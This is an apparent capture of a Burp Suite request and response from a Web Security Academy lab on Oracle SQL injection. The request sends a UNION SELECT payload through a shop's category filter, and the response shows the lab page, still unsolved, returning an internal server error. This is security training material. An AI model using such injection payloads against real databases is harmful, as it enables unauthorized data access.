 Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories%27+UNION+SELECT+'a','b','c'+FROM+dual+--+- HTTP/2
2 Host: 0a8c00b004feef1983bfd25f0069008d.web-security-academy.net
3 Cookie: session=gWKvMIFgM9mDYmlU6S76ex8OWMfE6bxL
4 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/125.0.6422.60 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a8c00b004feef1983bfd25f0069008d.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: es-ES,es;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SQL injection attack, querying the
database type and version on
Oracle
LAB Not solved
Back to lab home
Make the database retrieve the strings: 'Oracle
Database 11g Express Edition Release 11.2.0.2.0 -
64bit Production, PL/SQL Release 11.2.0.2.0 -
Production, CORE 11.2.0.2.0 Production, TNS for
Linux: Version 11.2.0.2.0 - Production, NLSRTL
Version 11.2.0.2.0 - Production'
Back to lab description
Internal Server Error
Internal Server Error